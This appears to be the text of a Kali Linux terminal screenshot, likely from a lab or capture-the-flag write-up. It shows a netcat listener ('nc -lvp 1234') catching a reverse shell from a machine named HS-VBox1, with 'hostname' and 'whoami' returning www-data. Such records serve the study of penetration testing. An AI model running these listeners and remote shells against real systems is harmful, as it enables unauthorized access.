 1 2 3 4
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234
listening on [any] 1234 ...
inverse host lookup failed: Unknown host
connect to from (UNKNOWN) 52198
hostname
HS-VBox1
whoami
www-data